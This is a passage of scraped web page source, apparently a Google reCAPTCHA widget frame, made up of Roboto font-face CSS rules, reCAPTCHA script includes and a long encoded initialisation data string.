  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="5P-LPeEGLYAjNFNnTRsH5A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="5P-LPeEGLYAjNFNnTRsH5A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="5P-LPeEGLYAjNFNnTRsH5A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w7VaAsO/eWLCvFd4w7oiHH1yMUzCgsKmwoYeScOrw77Dq8Opw5pFVwpbKsOsw4tsw4FVLS4aT2fCo8KYFE3DkMO6w5QiMijDgMKIwr3CvGPDsz3Dl8KIYnnDsg0dHlbDosOHwpfClcKhXMOLD097wpE4w6/CrMOow7PDsRYlZXFfAQ1Fw7JZwpI/w6oaRMKEwrhnwqYmwqLCmMODEsKlOi9vTD7DjsO9w4E/EMKDwpguXsK6woBnGcOVMMOfb8O5JMKswrrDjxvDnsKNVF9Kf8ODw7x8wr/Cv3NeX8KFwrI+JxPCizQ5MD8UWT7DtMK8w7zChlrCvMKFw408w5Ucwq4iLcOPwr8dw5MHw6nDt25GK8KUw7UEw5kRwqbCskEXJ2bCu8OQRzMbw6vChMOIwovCsVvDtcKQEFodMHAWwrgswq3Dng/Cn0tYwqxiWFjCmcKcTsOoY8Kqwp3Dg8KJwo7CrxPDhG4cw6nDmsKZwoNJecK7C0jCt8O2XmTDpT9jw55KwrInPRPCtVRGw7rCvsKJwrErw7EHwp/CsUtIbcKKwpAAwoVAwqQbTDLChHjDnjlOw4DClsKyw6rCm1USwpFNNBvDhSrDscKUcsO6wqfDgjzCjMOqwo0jwo8BwophN3rCvlsWKMOLwpU8YlHDtsKGwptiw70AOMKzesKbLRdBwpRkw7lBw5sjw4tSw4MVwrTDvsK/KcO2UMOkwqZ9SsKeWcKlwrpBwp/Cg8Oew6TDhX7DvMKaYxYRT8Kewo/DlsO9HcOMwrzCsyU0w64Dw71WwojDnVPDncOGS8OMRMKwfMO5G8OLL8OSw6fCokLDkMKNw4zCsVnCqkfCrxvChgXDtcOOwpd8L8OwLsKTE8K7w5J0w5B5woUEw6V5w4YOwrUeGHNNJcKEwq0bw57CswEVNjANw4/[base64]/w65UEMK2b8OxYiLCtQBeb34lOMO3Y8Kzw5EVP0HDgijCjXvDicO1wqTDmQgGwpjDukvCugfCucKbEcO7fcKIwpzDpcO/[base64]/[base64]/w6vCqcK8w7s6wrfCrXYMw5fDmsK7w7HCiMOCw5HDgw4hwrhcw6HDpsOywrXDtm/CnMOEw4VVCXg8H27Dq0d7SiXDgDHDjyZuWcK5wqvDmkLCgW90YMKEw6dpFMKNLC/CmsK/wo5uAcOtPj7CtsOLw6PDjMOBwoPDjzrCsGUufCcRw5TDnsOIMMK1TmBTHcOUwrZiw5zCs8OSwobDoMKNwq/Ds8K9FnHCul4vwpltw4bCgMOYbQXCjQt0woYRwp/[base64]/[base64]/CmMKoSMK6fBUUJMOWwoMlb8OdwolGacKmPA5jwqNzI8OcwqfCqsOVQjlEwrhOw4XCuDjCuMKDw5NmEh7CtsKRw73CgxVGHcKRwrDDrEXDo8KQw7cPw6prFn3CisKcw5jDgFDClsK7VcOzLyVewoDCkRJCSTUYwqB6w57CpcOFwq/[base64]/CgsOMKMKRwpPCk8OdL8KZw6nCnDIcUMKawpYywqxKUHnDsVbCqcOBw5nDk8KSw6jCp2B/w4zDs21Vw4A5QEc0bsKPW8KwPcOPwqvCm8K3wqPCrcKAD2YUw4lAFcOBw7LCunsfSsOGQcO5BMKlwpzCtsOxwq7DqU04FMKXF8KlH2FTwrvDvMOgb8KQO8KqfzJBw4vCqCsBHiQJwpfCohTDpsKOw47DtnPCtsO/GjjCoMKCL8K9wqvChVVjXMO8c8OcecKkOcOlw7bDgg/CuMKLZ3QPwqV0GsOPDXsaB8K9DcONw5XDo8KQw6PCtcOOKsODfTxdw6jCjMKyw6pMwpHDonDCqsOIwoDCtXXCjBLDpngsw7rCvWVHw4TCszDDp3QhwofDvGrDpMO4RFzDk8Ohwq4ufcKdJj0tNsKuwrNrw5PCmMOuw4DCnzJcLMOqw57CmMKOwqohw6c3VsKRLnvDqV/Cj8KBw4rDm8OnwoBbwr7CvVTCkATCmcK5w6NrXzFJdF3Cq3fChx/[base64]/DqsOYMVHClWPCqW7CqMK8w68gSsOhUmpvCQhAG2wrwpnCkSoewqjDlmnDq8Ogwq8jw5fCkmw+eiXDhG9mJFHDtm8Xw7YvXTvCpMOqwrDCqx59w4ZHw7jDvcKuwo3DuH/[base64]/CiRnCqiHCm8KxW8Ocw5bDqhhlw6I8w5UUwrFMw6pgwod9wp0zw6/[base64]/DqXUcwoTCsMOWMwTCriDCogtEw5PCuAcGOcO4AMKIwrDDj1c/w4/Dg2jDg13CjTnDnH/CuQfDocKSwqYIWMKTZ3jDqS3CksOgQ8OYSX/DvnfCv3vDsg7Ch8OiJAF0wrVbwq7Dh8KMw4LDkEvDu8OVw6rCvcO+Vg/CkXLDvcOxAsKfbsOAdsOsZMKqwrfDmsKCw5VvYxrCtynCgcKef8KywoLClsOqN2IaTsOkw6NmczoFwoJHIRHCnMK5BsKQwoBIL8Kgw6EYw5DDkcKVw6nDqMOSwqLChcKNQEXDoQ8ywqvDgDXCqWTCjsKSB8OXwppeP8Kow6lXasOEw4RfV1Iqw7ZlwoPCgcO/[base64]/DqcKSwogEw4tbwp4Yw48Zw6J/wp3DmMOVWMKhS8OBW3skwqTDuMK4w7bCjMOpwpBNw4bDmcOTHTwkHsKdOsKBMxQHwpDDssKvMMOPWhEVwq/Ci3HCunR+K8K1cxFhwprCpcKnw7zDgmJXwqQCwrvDrlXDmifChcOKw53DjyEYFMKnwrnClA3Chg8Vw7hmwpXDlMOnEwszw50bwoLDjcOaw4NkK3bDq8OtAMO4N8KxA34XRTlNEMOvw6xEOS/Dk8OzWsKBfsOrwqHCiMO9w7dAF8ONVsK/YisRbMKjY8KKHsKUw6kUGcOewqnDqsOgdXXDlAPDjcK/DsK8wqoNwrXDkMOewr/DvsKyG1/CucK7C3zCh8KNw4bCq8OHYUbCgcOwU8K7wr5wwrzCscKeEkbDvSolbMOCwr/CsAnCnGBcNG/DrsOJdnDCvmbCkMOuBDEZK1PDpwDCvcKAfDDDmQ3DqcO9CcOgwoMcw4zDrsKPwpY6w4fCtyxAwq7CoQvCtT7DvMKQw687aybClcKhw5nCnTvDisKhF8O7wrkMBMOsL2/[base64]/CvsKYw5TCsRLDgcOjwpR5w6Ykaz4cwrAad20fb8OCwofDgnPDp8OTOMORw59Kw7HDhg9MwrbDiMKNwrlBKMOSH8Kcwr1jwpPDkMKsBsO+KwgcwpIfwpbCmcOzA8OawoXDmcO6woXCnSsFOcKfw6U5YT1wwpDCshfDsz/Cr8K4C0XCuiXDj8KmKDV2XRMGYsKuw619wrdUORTCu0pvw4zClR5Dw7PCvifDjcOdJjtBwoMxcXc/w4Rfa8KLdsKkw6B3L8OJGjnCkWFQMRTDqMOJDcK0SVUVRT/DscOfaFXCs3zDkUbDt2g7wrPDosOoY8Ofw5HDhcOPwrPDoU8sw7fCky7DmAzDnxxxw7glw7bDvsO7woLDrMOJQMOxw6bDl8OvwrHCvEdeOUrCvsOFFMKWwplWIyV/[base64]/[base64]/ChzAnw7QwKMOqwrBOORzDo8O3wqQLFl42wqvCnHArJ1ccwqJOSsK8EcO4amBHZMOZJS7DrCPCuiUINhJ9e8KSw6HCt2tgw6A6Kmozwq5HUhzCujHClMOdckxba8OGXcOBwoEnwonCuMKyYVNmw4HCm29zwoZfA8Oabho5aAkvUMKuw4DDqMO/wq/CvMOfw6IHwrRfdhvDnsOZRWnCkBZrwqN8VcKtw6zCk8KZw7LDv8OtwooGwqMHw7vDpMKzLsKuwrrDsFxoZFDCg8Ocw6RXw5R8wr5awqnCqh0SRTxhX18cVMOcUsOfRcKiw5jCqcKvcMKBw6VOw5ZDw78UMAPCjD41fTzCjD7CncKOw6LCmFVFfsOZw7vDkcKwQMO1wq/[base64]/[base64]/DjVcrdsKrwp8dwrXDhQvCiyfDmRTDocOVwqTCtsOcZQpzU8OIw7LCqsOLw4jCvMO2BGzCnn/[base64]/Cq8OEcw/[base64]/[base64]/CnMODwo5jLcO9LsOnw7bCsFjCvMO2VsOBw508wrw4WVQzwpBDw7Y1YMOEOcOzShM4w53DpMKLw5PCj8OJFsKrw6PDmMOKbsKPLnXDpgHCpR/DulLDkMOjwrXDhsOww4nCj3xLMzJ2U8K9w6jCsjpXwosQdgnDvwjDosO9wrfCrQ/Dql/Cu8Kmw5zDnMKLw5nDt30XUsOnVcOrMDfDiSbDlF3Di8KCaAvCsCdjw71Sw5LCgMKKEHV8woM5wq/[base64]/CvyDCgsOdwoc2QcO9woHDsMKhdibCssKLFmnCgR16wpfDvg9Zw7FOwqdxwo4Aw6nCnMOQBcOqwrRaMTthWMOow64RwocYfWZhRVLCkUrChkEpw5rDiRg0Hnkxwo9xw7TDt8K5LcOPw4/DpsKQQcO6asOGwrcywq3DnwlHw50CwrBMTcOTw5LCn8K4e3HDusKTwqJPEcKiwprDksKeE8O9wqFdaC7Dp1Y7wpPCoX7Dj8OaFsOyKwJbw4/CnQQTwpQ8U8K+PRDDmsK3w4d+wovCocKJCcKgw5MUacODCcO3wqRMw6ZzwrrCpMK6woh8wrbCh8K2w7LDiMKEQcKyw7MFFXl0ZMKfU3fCnGrCmhjDqcK+Jg0vwoQgwqgVwq7DkQ8fw6vCv8K9wrIiFsOGwq7Dqxgzwp1zU0/CqE0ew7pqFAdydyXDuj1rOEptw69rw7NXw5PCpsORw5LDlE3DrjZFw6/CgkJqWBLChcO4SQU9w51lQADClsO+wonDuEPDp8OdwqRCw4PCt8OuFsOQw48Sw6HDj8OQesKJB8Khw7/CkxLCncOqS8Kow5VzwrQcf8OTw5ICwqchw6/DngjDlF3DvR4+PsKiScOYDcKVw7VTG2oJesK5aivClHpAHMKJwpdLLjkXwp3DgGzDmcKVbMKywq3Ds3LDgcOkw63ClEQhw4fCiEbDhMO/w6xuYsKZM8Oow4LCmEpxNcKuw401U8Obw6powqE8IAxUwrrClMOswp88TMOKw7LClytJacOHw4cJIcKVwpFUOsO/[base64]/[base64]/DucK4acKwVsOaw4xVwr4+P0NPW8OkEMOkwpYTWnViM146ZMKxLVZySkjDu8Kqwp4Gwr4KEVPDjMOBZ8OXJsKMw4jDj8OAMQRow6jCtSoSwrlZFcKgcsKUwo/Cul/DqMO3M8KCwodZQS/Dh8OFwqJDw4gYw6zCvsO6UMOzQAlQZMKBw4/CocOhwoYPesObw4vCiMK1WHBDbcO0w49FwqQ9RcOOw7glw4UfccOKw68DwqwlI8KawrwXw7PDnyrDlXrCq8K2w4o3wobDn2LDtgt2C8KWw45qwp/CiMKZw5zCnmPDkMOSw7ljaErChsOpw6vDmljDlcORwoXDvjLChsKfQcO6Xkw4Bl7DkyvCvsK/dsOFGMKiZVNBVSNKw6g1w5fCjMOTHsOHDcKGw6ZdeQxbwo1QBWHDlAt7elnDrB3CrsK8wofDjcORw511ABHDjMKDwrDDlzorwqcgUcKGw6nDtUTCgzF+ZMOUw5I6YVIiBMKrKcKhACHDgDHCrzABw7/CjlZFw43DiCBwwoHDgRU5d0JqUXTCrsOHP05YLcOWUAtdwrtsInEvfAoiM38LwrTDkMKnwqDCtmvDmQ4ww6Urw6/[base64]/wpVhwoQJFCzDp8OPSCdfHMK2wqPCv0Zgw6tzBX84ZUXCs2XDksO/w4vDp8OyMwXDkcOuw6rDp8KpFAtELlnCmcOgQ3/DvS4/wrh1w6xyC1XDo8OEw5pqADBXJMKjwoMaIMK8wplEN1FTOwDDowgCd8OjwoVhwqzCkSTCg8O/wrg6acKIOyVuPQ1/w7nDqsKKBcKSwovDgWQIED/DnHAiwrszw7fCkztoaDpVw5HCpAkUVnwbDcKgBcOTw71mw4bDti7Cp39Uw7HDmhAfw4rChiI3MsOKw6N5w47DhMOXw7PClMKPKMOkw7bCjEoBwoELw5ZiGMOcFsKOwqJqVcOnwoIRwqwzfsKcw4gKER7Dk8Owwq15w4QgQ8OlOMKJwovDicOTSykgQWXCul/ChTTDrcKuQMOwwpPCssKARycpJjzDjykzDwNePMKow5Q4w6gASnYYGcOCwocjb8O8wpV/[base64]/CvcKFwprCu8Ohw5wdw7FGw53ChiTCscO7wpnDnA3DusKxwo82V8O2EW7CvMO5NsKdVcK8wqTCgTjChMKsSsKnWF4jw5/[base64]/Di8KGZRwdwqQnw5BHJMOka0QYwrfDrw9Pw6PDpCZbwrHCscOTRAh6f24ZOSE/wp7DpsOOwr5awr7DsWXDmsKuFMKpN0/Dv8KtesOUwr7CpBzCs8O+HMK4CEvCoyTDtsOQcCjDngfDmMKZScKdc1czQgZUAFnCtcKIw5kMw69lGClcw7fDhcK2w4/Do8KWw7PDlzVyBcO/Fz/DsjBGw6nCmcOJYcODwpnDg1PDqsKfwqslL8KBwqTCssO8IyBPW8OVw5vClEEqW0Nkw6LDhMK/w502QG7CqcKpw7/Cu8K+wpHDnWwAw5tWwq3DuB7DnsK7e3lveXY1w6kZT8Kpw7lcRl7DlcKTwonDllgFNcKMKsOcw6Ngwr80DMK3PB3DtSoMIsOrw654w44/UiI7wpswfA7DsBTCicOBw5BVL8O6fH3DgsKxw6jCmwXCn8OIw7TCn8OxbcOfK2jCkMKBw7PDnwAfejjCo2LCmmDDjcK4TgZ/X8KaYcO1HFh7MTVywql1ZzzDmFl5XiBID8OpdR3Cu8O4wp/DuAoRIMOTaRTDvhzDtMK6fkpDwrU2MSTCsicDw5/DgkvDvcKsX3jCosKYw6dhBcOpG8KhPkLCvxU2wqjDvBnCm8KPw7vDrsKcGkg8woUIw45oCcKiUcKhwoPDuTpTwqHDiD9Tw4bDmmXCpUQdwopaOMONSMKjwpFkLhnDpTMaLcKoHE/CncK7w6Bowrxiw6wKwqrDjcOKw43Cvn3DsXVEHsOwFWMdWxTCoGtZwprDmBDCj8OqQhIBw4tiPEFBwoLClcKzLRHDjBEvTcOfEsKyJMKVQsOFwrl3wr3CkgcSG2jDmSfDuXnCnXx5V8Khw5QaIsOWGRkBw4zCusK3KQN4f8OyDsK4wqbCmQzCixowHG1fwofCsw/DlX3DhXxZXQIKw4HDpE7Do8O4w5Iow4hTfWNow54MCW9cLcOPw58bw4obw6F5wrfDpMKzw7TDiBzDmA3DvMKXZmdVQzjCusOawqPCkmzDsC9OVC7DkcO5ZcOcw7UmasKEw7DDosKUHcK1WMO/woEww6Rgw51CwqHClVvCkRAybMKOw4Faw4oQDHpBwpoFwonCuMO9w7TDmU85acKewprDqnZvwqrCoMO/TcO+FljCkSLDimHCgsKIVhDCocKtK8KCwoZvDgc2blLDucOjY23Dn0kCfz5gIg/CtivDkMOyQMOXDMOXXUTDvSnCvgDDrVRjwpAjXcKUa8OWwrDCo0YVTX7ChMKvLAhtw6t1w7ohw7sjHREvwqh7OmvCvg/ChxhVwoTCl8KzwoMDw53Do8OheFocScKDWMO+wrlgYcOzw4IcIX47w4rCrxohWsO6YsK7NMOnwq0QYcKAw7HCuCkiNB4CdsKiGcOTw50gPUPDunl9McOFw63ClXjDszoiwrbDsz3Dj8K7wrfDvE0reF9EDcOlwqITMMKVwqLDrsKiwqjDkB8Cw5Vyb1R/FcOSw43Crn8uIMKfwr/CjW1tHm7CtAEUQsO/[base64]/[base64]/w59Xw6PDvz3CiGZuTcKqHMOkCExqOcKze8Kmw4IZK8ObQ3/DicKFw6jDtMKIY33Di2c1ZcKLAVjDlsOrw6kMw6VjLRAmRsK+LcOvw6bCq8OWw5TCkMO0w5fCl1HDg8KHw5RWNj3ClHHCn8K4T8OJw7nDg2dIw63DpCkwwrPDg3jCsgssfcOEwpYMw4h6w5/CtcOXw4nCv0hQVAzDj8K5TmlOeMKFw5J/M1TCl8OnwpDCgh9Gw4UpPk8jwoFdw6XCt8K3w6wZwpLCksK0wrlrwophwrFdLhzDszp9Yyxpw5N8aUtJEsOrwrbDtBNsZXUiwo/DjcKPNRoVH1kiwq/[base64]/w7YQTRnCuQYlw7kaw7fDlMO/wrMPC0FKwop0w6HDqRPCl8Ofw78qwpEqwpYcNMO1wrvCrXFawoU+Mngdw5rDv3fCpRBsw7g/w5DCo1rCoB7DgcOrw7FdCMO6w6nCthkmOsOFw588w5NDasKDT8KEw7hpfx0Dw7w2woEZFSt6w5MQw41Xwq8mw5oUVxoGQ3Iew5YaHxJkO8OlFmXDgXlqPU9lw5VleMKVeXbDklfDvHVYdU3DgMKywqJOPm3Ci3jChXfDq8O/PsK+ZcO2woIlN8KVU8OQw7opwpzDpDBSwpMYNcOcwpbDvMO2ZcO0a8OaVRDCv8KmQsOXw41Hw7tQOEc9KcK6wpHCikTDtUTDsxbDi8K8wodqwq18wqLClnkxJEVbw7RhSS7CsScnTD/CqzzCgE9jJTAKLFHClsOiNsO5K8Ojw5vDqGPCmsOdM8KZwr5ld8KmSxXCl8KIA0lZKcOLLEHDi8O4fRjDlMKgw4vDssKgCcO+I8OYWBtiR2rDucKwECXCrMKnw7vCmsOWVw/[base64]/DjiRueMKAw6NPwqESw7c4w5hvSMKVKMO1BMOzK047axsjQSHDvhzDlsKHDcKew7NtciI7cMKEwq/DmGXChHpxJsO7w7vCncO5woXDqMKrBsK/w5vDgyzDp8O9wrTCuTUWIMOUw5d0wrpiwot3wpcrwqhNwqN6KV9DIsOTTMKAwrIRRsK3wpvCq8OGw6PDqcOkP8KoKQnDrMKHdyxmA8OTUB/[base64]/[base64]/DinNcw6HClcKbZh7CmCTChMKjXMKqAA3DjsKuQ8OpBjQ8woUWN8KpX1c1w5oRWB4owo8TwrhiVsKSGcOnw5ZYXnLDtUfCsTUywpDDjcKswq1mesOXw5XDlEbDnyDCjmRxEsKtw5/CgiLCoMOlD8KgOMOvw7E9w7xHHmxZNFDDq8O+FCLDjcOpw5bCpcOoPGg6SsK+wqZfwobCpFtQah1VwrU1w5dcLGBWKcOyw7lxRl/CglrDrAkawpbDmsO/w6IXw67Dmw9Gw6HCk8KiYsOQJmE7WVUpw67CqArDnHJhQB7DpsOFRsKRw6Mqw55ZIcOOwoXDnwbDqTx7w4wNdcOIXcOvwpzCj0tnw7pQUTHDssKLw5zDmkXDg8OJwqdYw60SSnzCimsDXl7Cki3DoMKQBcOKIsKdwoXDusOvwpptEsOjwqVXJWzDn8K/ACHCiRNkM2rDpsODwpjDgcOzwqRiwrXDrcKMw58Hwrhgw6o/wozCrBhHwrg5w5Vfwq0/S8KbK8KtN8KHwo5iL8Knwr9jXsO1w783w5NIwoVGw4PCksOfLcOtw6zCikkBwqBuw7oCRwlgw4PDnMK2wqbDnxrCgMO/D8KYw4RhIsOewqBgfGPCjMOMwo3CpR7CkcKXMMKMw6PDkEfCmMKqwocwwobCjiR5RjgqcsOaw7cqwozCqsK4dcOlwozCh8KTwqbCs8KPATg8GcK8McOhdVkYV2PCjg1Fwr0hVlLDrsK5OcOvc8KrwqQBwq3CrG4Cw6zDicKzO8OWCC/Cq8Khwp1LLgDDjcKXGHdDwpxVb8O/[base64]/DqQ8KwofDkEjCp8OLw7cewoTCkQZGdsK6FcK+w4XDvMOkIy/[base64]/Cv8OXw5EawqnDt8Kkw7DCjAJmFcOoZMOUUHfDuEcRw4vCrFB3w7fDtQ9Lwp9cw4jCkQPCtWpwUcKnwrdEOsOUNsK/GcOUwpMtw53CqR7CisOvKWcNOirDiU/CiyFxwqp7UMOIO3h3T8O0wrPCmEZywr1Owp/[base64]/DtWbDgUfClcKZwrFNwqjDvcKSE1TDoCvClcKZEA/ClFvDvsOtw4cCRsKbTxIiw7PCoj7CijPDoMKuX8O0wqfDvRxCQ3fDhDbDhXrCvXIOZRXCnMOpwptNw4HDrMKoIzTCvDUDBVrDk8KewrLDjFfDmsO5PBHCncOuICNtw5NuwonDpsONUB/[base64]/ecKdw6ozOMO6w57ChMOTw6vCqMOaScOlwp3Dn8K8cEQ7RglHEGkLwoo